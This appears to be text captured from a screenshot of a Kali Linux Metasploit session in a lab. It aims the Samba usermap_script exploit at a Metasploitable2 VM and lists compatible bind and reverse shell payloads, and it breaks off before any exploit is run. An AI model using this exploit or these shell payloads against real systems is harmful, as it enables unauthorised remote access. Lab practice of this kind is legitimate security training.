 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
5
6:38
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.91.129
RHOSTS => 192.168.91.129
msf6 exploit(multi/samba/usermap_script) > set the payloads
[!] Unknown datastore option: the.
the => payloads
msf6 exploit(multi/samba/usermap_script) > set the payload
the => payload
msf6 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_busybox_telnetd . normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
3 payload/cmd/unix/bind_inetd . normal No Unix Command Shell, Bind TCP (inetd)
4 payload/cmd/unix/bind_jjs . normal No Unix Command Shell, Bind TCP (via jjs)
5 payload/cmd/unix/bind_lua . normal No Unix Command Shell, Bind TCP (via Lua)
6 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (via netcat)
7 payload/cmd/unix/bind_netcat_gaping . normal No Unix Command Shell, Bind TCP (via netcat -e)
8 payload/cmd/unix/bind_netcat_gaping_ipv6 . normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
9 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
10 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
11 payload/cmd/unix/bind_r . normal No Unix Command Shell, Bind TCP (via R)
12 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
13 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
14 payload/cmd/unix/bind_socat_sctp . normal No Unix Command Shell, Bind SCTP (via socat)
15 payload/cmd/unix/bind_socat_udp . normal No Unix Command Shell, Bind UDP (via socat)
16 payload/cmd/unix/bind_zsh . normal No Unix Command Shell, Bind TCP (via Zsh)
17 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
18 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bind TCP (via netcat)
19 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
20 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
21 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK)
22 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)